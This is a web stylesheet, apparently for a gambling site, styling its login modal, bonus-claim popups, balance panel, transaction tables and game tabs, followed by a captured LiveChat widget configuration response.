  text-align: right;
}
#loginModal .modal-body .modal-body-form .form-forgot a {
  font-size: 13px;
  font-style: italic;
  text-decoration: none;
  position: relative;
  font-weight: 600;
  top: -10px;
  color: #FFF200;
}
#loginModal .modal-body .modal-body-form .form-button {
  display: flex;
  flex-direction: column;
  margin-top: 10px;
}
#loginModal .modal-body .modal-body-form .form-button button {
  font-size: 16px;
  padding: 8px 10px;
  font-weight: 600;
  cursor: pointer;
  border-radius: 5px;
  color: var(--c-black);
  background: linear-gradient(to bottom, #bb890c 0%, #f5e58d 59%, #d8ae42 100%);
  border: 1px solid #d8ae42;
  width: 100%;
}

#infoClaimBonus .modal-header {
  border-bottom: 1px solid #8a8a8a;
}
#infoClaimBonus .modal-header .modal-title {
  font-weight: 600;
}
#infoClaimBonus .modal-body {
  max-height: 75vh;
  overflow-y: auto;
  position: relative;
}
#infoClaimBonus .modal-body::-webkit-scrollbar {
  width: 5px;
}
#infoClaimBonus .modal-body::-webkit-scrollbar-track {
  box-shadow: inset 0 0 6px rgba(255, 255, 255, 0.3);
}
#infoClaimBonus .modal-body::-webkit-scrollbar-thumb {
  background: rgb(184, 184, 184);
  border-radius: 10px;
}
#infoClaimBonus .modal-body .claim-info-item {
  display: grid;
  grid-template-columns: repeat(2, 1fr);
  grid-column-gap: 10px;
  border: 1px solid rgba(255, 255, 255, 0.3);
  background: rgba(0, 0, 0, 0.1);
  padding: 7px 10px;
  border-radius: 3px;
  font-size: 15px;
  margin-bottom: 10px;
}
#infoClaimBonus .modal-body .claim-info-item .title {
  color: var(--c-white);
  font-weight: 600;
}
#infoClaimBonus .modal-body .claim-info-item .desc {
  font-size: 14px;
}
@media screen and (max-width: 425px) {
  #infoClaimBonus .modal-body .claim-info-item {
    grid-template-columns: repeat(1, 1fr);
  }
}
#infoClaimBonus .modal-body .claim-info-img img {
  height: 40px;
  -o-object-fit: contain;
     object-fit: contain;
  -o-object-position: center;
     object-position: center;
}

#claimBonus .popup-claim {
  text-align: center;
  padding: 20px 40px;
}
#claimBonus .popup-claim h3 {
  font-weight: 600;
  border-bottom: 1px solid rgba(255, 255, 255, 0.3);
  margin-bottom: 0;
  padding-bottom: 15px;
  font-size: 24px;
}
#claimBonus .popup-claim .claim-provider {
  margin: 25px 0;
}
#claimBonus .popup-claim .claim-provider h6 {
  text-align: left;
  margin-bottom: 6px;
  font-size: 14px;
  font-weight: 600;
}
#claimBonus .popup-claim .claim-provider select {
  font-size: 15px;
  font-weight: 600;
}
#claimBonus .popup-claim .claim-provider select:focus {
  border-color: var(--secondary-color);
  box-shadow: none;
}
#claimBonus .popup-claim .claim-counter {
  display: flex;
  align-items: center;
  margin-bottom: 30px;
}
#claimBonus .popup-claim .claim-counter input {
  border-radius: 0;
  text-align: center;
  border: 0;
}
#claimBonus .popup-claim .claim-counter input:focus {
  outline: 0;
  box-shadow: none;
}
#claimBonus .popup-claim .claim-counter .btn-custom {
  border-radius: 0;
}
#claimBonus .popup-claim .claim-button {
  padding-top: 25px;
  border-top: 1px solid rgba(255, 255, 255, 0.3);
}
#claimBonus .popup-claim .claim-button .btn-custom {
  border-radius: 25px;
  min-width: 100px;
  border: 2px solid var(--secondary-color);
  margin: 0 10px;
}
#claimBonus .popup-claim .claim-button .btn-custom.cancel {
  background: #FD0707;
  color: #fff;
  border: 2px solid #FD0707;
}
#claimBonus .popup-claim .claim-button .btn-custom.cancel:hover {
  background: var(--c-black);
}
@media screen and (max-width: 630px) {
  #claimBonus .popup-claim {
    padding: 20px 10px;
  }
}

#accountBalance .modal-content {
  max-width: 380px;
  margin: auto;
}
#accountBalance .modal-body {
  padding: 0;
  max-height: 75vh;
  overflow-y: auto;
  position: relative;
}
#accountBalance .modal-body::-webkit-scrollbar {
  width: 5px;
}
#accountBalance .modal-body::-webkit-scrollbar-track {
  box-shadow: inset 0 0 6px rgba(255, 255, 255, 0.3);
}
#accountBalance .modal-body::-webkit-scrollbar-thumb {
  background: rgb(184, 184, 184);
  border-radius: 10px;
}
#accountBalance .popup-account-balance .balance-header {
  padding: 15px 10px 15px;
  text-align: center;
  border-bottom: 1px solid rgba(255, 255, 255, 0.3);
}
#accountBalance .popup-account-balance .balance-header h6 {
  font-weight: 600;
  margin-bottom: 8px;
}
#accountBalance .popup-account-balance .balance-header .acc-balance {
  font-size: 35px;
  color: #FFF200;
  line-height: 23px;
}
#accountBalance .popup-account-balance .balance-category {
  padding: 10px 30px;
  border-bottom: 1px solid rgba(255, 255, 255, 0.3);
}
#accountBalance .popup-account-balance .balance-category .category-name {
  color: #FFF200;
  font-size: 15px;
  font-weight: 600;
  margin-left: 4px;
  margin-bottom: 2px;
}
#accountBalance .popup-account-balance .balance-category .provider-list .prov-item {
  margin-bottom: 8px;
  display: flex;
  align-items: center;
  font-size: 12px;
  padding: 4px 10px;
  background: rgba(255, 255, 255, 0.1);
  padding: 3px 10px;
  border-radius: 4px;
}
#accountBalance .popup-account-balance .balance-category .provider-list .prov-balance {
  margin-left: auto;
}
#accountBalance .popup-account-balance .balance-category #balance-MAIN {
  font-size: 15px;
  font-weight: 600;
}
#accountBalance .balance-button {
  padding: 13px 15px;
  text-align: center;
  border-top: 1px solid rgba(255, 255, 255, 0.3);
}
#accountBalance .balance-button .btn-custom {
  border-radius: 25px;
  padding: 7px 15px;
  margin: 0 5px;
  min-width: 120px;
}

.table-transaksi {
  margin-top: 20px;
  overflow: auto;
  background: var(--background-page);
}
.table-transaksi .table {
  color: var(--page-text);
  margin-bottom: 0px;
}
.table-transaksi .table thead {
  background: transparent;
}
.table-transaksi .table thead tr th {
  border-bottom: none;
  font-size: 14px;
  font-weight: 700;
  white-space: nowrap;
}
@media screen and (max-width: 425px) {
  .table-transaksi .table thead tr th {
    font-size: 11px;
  }
}
.table-transaksi .table thead tr .table-transaksi-title {
  font-size: 22px;
}
.table-transaksi .table tbody {
  background: traansparent;
}
.table-transaksi .table tbody tr td {
  font-size: 13px;
  white-space: nowrap;
  vertical-align: middle;
}
@media screen and (max-width: 425px) {
  .table-transaksi .table tbody tr td {
    font-size: 11px;
  }
}
.table-transaksi .table tbody tr td .table-status {
  color: var(--c-white);
  padding: 5px;
  border-radius: 20px;
  width: 100px;
  margin: auto;
  font-size: 11px;
  font-weight: 600;
  text-align: center;
}
.table-transaksi .table tbody tr td .table-status.approved {
  background: #1DBC60;
}
.table-transaksi .table tbody tr td .table-status.pending {
  background: #E67E22;
}
.table-transaksi .table tbody tr td .table-status.rejected {
  background: #F45750;
}
.table-transaksi table.table-bordered > thead > tr > th {
  border: 1px solid #dedede;
}
.table-transaksi table.table-bordered > tbody > tr > td {
  border: 1px solid #dedede;
}
.table-transaksi table.table-bordered > tfoot > tr > th {
  border: 1px solid #dedede;
}
.table-transaksi .table-hover tbody tr:hover td,
.table-transaksi .table-hover tbody tr:hover th {
  background: rgba(var(--c-black), 0.1);
  color: var(--page-text);
}

.table-dataTable {
  margin-top: 20px;
  overflow: auto;
}
.table-dataTable .dataTables_length {
  color: var(--page-text) !important;
}
.table-dataTable .dataTables_length label {
  font-size: 14px;
  font-weight: 600;
}
.table-dataTable .dataTables_length label select {
  font-size: 11px;
  background: var(--c-white);
  margin: 0 5px;
}
.table-dataTable .dataTables_filter label {
  color: var(--page-text);
  font-size: 14px;
  font-weight: 600;
}
.table-dataTable .dataTables_filter label input {
  background: var(--c-white);
  font-size: 13px;
  margin-left: 5px;
  padding: 5px 8px;
}
.table-dataTable table {
  border-width: 0;
}
.table-dataTable table th {
  color: var(--page-text);
  border-bottom-width: 1px;
  font-size: 14px;
}
@media screen and (max-width: 425px) {
  .table-dataTable table th {
    font-size: 11px;
  }
}
.table-dataTable table tbody tr {
  color: var(--page-text);
  background: var(--background-page) !important;
  font-size: 12px;
}
@media screen and (max-width: 425px) {
  .table-dataTable table tbody tr {
    font-size: 11px;
  }
}
.table-dataTable table tbody tr td {
  border-bottom-width: 0;
  vertical-align: middle;
}
.table-dataTable table tbody tr:hover {
  color: var(--c-white);
  background: rgba(0, 0, 0, 0.3) !important;
  cursor: pointer;
}
.table-dataTable table tbody tr .table-status {
  background: #1DBC60;
  color: var(--c-white);
  padding: 5px;
  border-radius: 20px;
  width: 100px;
  margin: auto;
  font-size: 11px;
  font-weight: 600;
}
.table-dataTable table tbody tr .table-status.success {
  background: #1DBC60;
}
.table-dataTable .dataTable {
  border-bottom: 1px solid var(--c-white) !important;
}
.table-dataTable .dataTable th {
  border-bottom: 0 !important;
}
.table-dataTable .dataTable tbody td .table-status {
  color: var(--c-white);
  padding: 5px;
  border-radius: 20px;
  width: 100px;
  margin: auto;
  font-size: 11px;
  font-weight: 600;
  text-align: center;
}
.table-dataTable .dataTable tbody td .table-status.approved {
  background: #1DBC60;
}
.table-dataTable .dataTable tbody td .table-status.pending {
  background: #E67E22;
}
.table-dataTable .dataTable tbody td .table-status.rejected {
  background: #F45750;
}
.table-dataTable .dataTables_info {
  color: var(--page-text) !important;
  font-size: 13px;
  font-weight: 600;
  padding-top: 15px !important;
}
.table-dataTable .dataTables_paginate {
  background: var(--secondary-color);
  padding-top: 0 !important;
  border-radius: 3px;
  margin-top: 15px;
}
.table-dataTable .dataTables_paginate .paginate_button {
  margin-left: 0 !important;
  padding: 5px 10px !important;
  font-size: 13px;
  font-weight: 600;
  border: 0 !important;
  border-radius: 0 !important;
}
.table-dataTable .dataTables_paginate .paginate_button.current {
  background: var(--c-white) !important;
  border: 0 !important;
}
.table-dataTable .dataTables_paginate .paginate_button:hover {
  background: rgba(0, 0, 0, 0.5) !important;
  border: 0 !important;
}

.table-custom table {
  margin: 0;
  padding: 0;
  background: var(--background-page);
}
.table-custom table th {
  font-weight: 600;
}
.table-custom table th,
.table-custom table td {
  padding: 0.625em;
  text-align: center;
  font-size: 13px;
  white-space: nowrap;
  vertical-align: middle;
  padding: 8px 5px;
  color: var(--page-text);
}
.table-custom table.table-bordered > thead > tr > th {
  border: 1px solid #dedede;
}
.table-custom table.table-bordered > tbody > tr > td {
  border: 1px solid #dedede;
}
.table-custom table.table-bordered > tfoot > tr > th {
  border: 1px solid #dedede;
}
.table-custom .table-hover tbody tr:hover td,
.table-custom .table-hover tbody tr:hover th {
  background: rgba(var(--page-text), 0.1);
  color: var(--c-white);
}
@media screen and (max-width: 600px) {
  .table-custom table {
    border: 0;
  }
  .table-custom table caption {
    font-size: 1.3em;
  }
  .table-custom table thead {
    border: none;
    clip: rect(0 0 0 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .table-custom tfoot tr {
    border-bottom: 1px solid #dedede;
  }
  .table-custom table tr {
    display: block;
    margin-bottom: 15px;
  }
  .table-custom table td {
    display: block;
    font-size: 11px;
    text-align: right;
    white-space: pre-line;
    max-width: 350px;
    text-overflow: ellipsis;
    overflow: hidden;
  }
  .table-custom table td::before {
    /*
    * aria-label has no advantage, it won't be read inside a table
    content: attr(aria-label);
    */
    content: attr(data-label);
    float: left;
    font-weight: bold;
    text-transform: uppercase;
    font-weight: 600;
  }
  .table-custom table td:last-child {
    border-bottom: 0;
  }
}

.component-tabs {
  border-radius: 3px 3px 0 0;
  border-bottom: 0 !important;
  display: grid;
  grid-gap: 10px;
  grid-template-columns: repeat(auto-fit, minmax(70px, 1fr));
}
.component-tabs .nav-link {
  background: var(--secondary-color);
  border: 2px solid var(--secondary-color) !important;
  color: var(--secondary-text) !important;
  font-weight: bold;
  font-size: 16px;
  padding: 10px 15px;
  border-radius: 5px !important;
  min-width: 150px;
  text-align: center;
  white-space: nowrap;
}
.component-tabs .nav-link i {
  margin-right: 5px;
}
.component-tabs .nav-link.active {
  background: var(--c-black);
  color: var(--c-white) !important;
}
.component-tabs .nav-link:hover {
  background: var(--c-black);
  color: var(--c-white) !important;
  transition: all 0.15s ease-in-out;
}
@media screen and (max-width: 763px) {
  .component-tabs .nav-item {
    margin: 0;
  }
  .component-tabs .nav-item .nav-link {
    min-width: 0;
    display: flex;
    flex-direction: column;
    padding: 9px 5px 3px;
    font-size: 11px;
    height: 100%;
  }
  .component-tabs .nav-item .nav-link:nth-child(1) {
    color: red;
  }
  .component-tabs .nav-item .nav-link i {
    margin-bottom: 2px;
    margin-right: 0;
  }
  .component-tabs .nav-item .nav-link span {
    max-width: 100%;
    overflow: hidden;
    text-overflow: ellipsis;
  }
}
.component-tab-content {
  background: transparent;
  padding: 20px 0 30px;
}

.component-pills-tab {
  padding: 10px 0;
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(110px, 1fr));
  grid-gap: 7px;
}
.component-pills-tab .filter-tab {
  text-align: center;
  background: var(--secondary-color);
  border: 1px solid var(--secondary-color);
  border-radius: 3px;
  font-size: 14px;
  padding: 5px;
  color: var(--secondary-text);
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  font-weight: 600;
  cursor: pointer;
}
.component-pills-tab .filter-tab:hover {
  background: var(--c-black);
  color: var(--c-white);
  box-shadow: 0 0 15px #fff;
}
@media screen and (max-width: 763px) {
  .component-pills-tab .filter-tab {
    grid-template-columns: repeat(auto-fit, minmax(85px, 1fr));
    font-size: 11px;
  }
}
.component-pills-tab .active {
  background: var(--c-black);
  color: var(--c-white);
}

.component-tab-game {
  background: var(--background-page);
  padding: 10px 20px 12px;
  display: flex;
  align-items: center;
  border-radius: 3px;
}
@media screen and (max-width: 763px) {
  .component-tab-game {
    background: transparent;
    padding: 0;
    display: block;
  }
}
.component-tab-game .tab-game__filter .filter-tab {
  display: inline-block;
  margin-right: 20px;
  padding-bottom: 2px;
  color: var(--page-text);
  font-size: 14px;
  cursor: pointer;
  font-weight: 600;
  position: relative;
}
.component-tab-game .tab-game__filter .filter-tab.active {
  color: var(--secondary-color);
}
.component-tab-game .tab-game__filter .filter-tab.active:before {
  transform: scale(1);
}
.component-tab-game .tab-game__filter .filter-tab:before {
  transition: all 0.2s ease-in-out;
  content: "";
  background: var(--secondary-color);
  width: 100%;
  position: absolute;
  height: 2px;
  bottom: -12px;
  transform: scale(0);
}
.component-tab-game .tab-game__filter .filter-tab:hover {
  transition: all 0.2s ease-in-out;
  color: var(--secondary-color);
}
.component-tab-game .tab-game__filter .filter-tab:hover:before {
  transition: all 0.2s ease-in-out;
  transform: scale(1);
}
@media screen and (max-width: 763px) {
  .component-tab-game .tab-game__filter {
    padding: 10px 0;
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(85px, 1fr));
    grid-gap: 7px;
  }
  .component-tab-game .tab-game__filter .filter-tab {
    padding-bottom: 0;
    margin-right: 0;
    background: var(--secondary-color);
    border: 1px solid var(--secondary-color);
    border-radius: 3px;
    text-align: center;
    color: var(--secondary-text);
    font-size: 11px;
    padding: 5px;
  }
  .component-tab-game .tab-game__filter .filter-tab:hover {
    color: var(--c-white);
    border: 1px solid var(--secondary-color);
    background: var(--c-black);
  }
  .component-tab-game .tab-game__filter .filter-tab.active {
    color: var(--c-white);
    border: 1px solid var(--secondary-color);
    background: var(--c-black);
  }
  .component-tab-game .tab-game__filter .filter-tab:before {
    display: none;
  }
}
.component-tab-game .tabs-game__search {
  margin-left: auto;
  padding-left: 12px;
  position: relative;
}
.component-tab-game .tabs-game__search .btn-search {
  cursor: pointer;
}
.component-tab-game .tabs-game__search .btn-search i {
  color: #fff;
  cursor: pointer;
}
.component-tab-game .tabs-game__search .search-box {
  display: none;
  position: absolute;
  right: -13px;
  top: 44px;
  z-index: 999;
  padding: 10px;
  border-top: 3px solid var(--secondary-color);
  background: var(--background-page);
  box-shadow: 0px 0px 5px 2px rgba(0, 0, 0, 0.2);
  border-radius: 3px;
}
.component-tab-game .tabs-game__search .search-box input {
  min-width: 300px;
  border-radius: 3px;
  font-size: 13px;
  padding: 6px 10px;
  border: 0;
  font-weight: 600;
}
.component-tab-game .tabs-game__search .search-box input:focus {
  box-shadow: none;
  border-color: var(--secondary-color);
}
.component-tab-game .tabs-game__search .search-box:before {
  content: "";
  position: absolute;
  top: -16px;
  right: 8px;
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 0 13px 13px 13px;
  border-color: transparent transparent var(--secondary-color) transparent;
}
@media screen and (max-width: 425px) {
  .component-tab-game .tabs-game__search {
    display: none;
  }
}

.page-header {
  font-size: 40px;
  font-weight: 700;
  text-align: center;
  color: var(--c-white);
  margin-bottom: 15px;
}

.btn-custom {
  background: var(--secondary-color);
  border: 1px solid var(--secondary-color);
  padding: 7px 11px;
  font-size: 15px;
  font-weight: 600;
  border-radius: 3px;
  color: var(--secondary-text);
}
.btn-custom:hover {
  color: var(--c-white);
  background: var(--c-black);
}

.btn-custom-sm {
  background: var(--secondary-color);
  border: 1px solid var(--secondary-color);
  padding: 6px 12px;
  font-size: 13px;
  font-weight: 600;
  border-radius: 3px;
  color: var(--secondary-text);
}
.btn-custom-sm:hover {
  color: var(--c-white);
  background: var(--c-black);
}/*# sourceMappingURL=style.css.map */

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://api.livechatinc.com/v3.6/customer/action/get_dynamic_configuration?x-region=us-south1&license_id=12301698&client_id=c5e4f61e1a6c3b1521b541bc5c5a2ac5&url=https%3A%2F%2Fperjalananku.com%2F%3Fp%3D1850&channel_type=code&origin=livechat&implementation_type=manual_channels&jsonp=__3szcwlihjp5
body_size: 274
content:
__3szcwlihjp5({"organization_id":"e7e35b54-9554-4dab-89af-9881dceb106c","livechat_active":true,"livechat":{"group_id":0,"client_limit_exceeded":false,"domain_allowed":true,"online_group_ids":[0],"config_version":"2083.0.2.326.495.598.3.3.6.1.5.33.6","localization_version":"6bb83031e4f97736cbbada081b074fb6_c6db9fda787d15ce74933fe7ccc50885","language":"id"},"default_widget":"livechat"});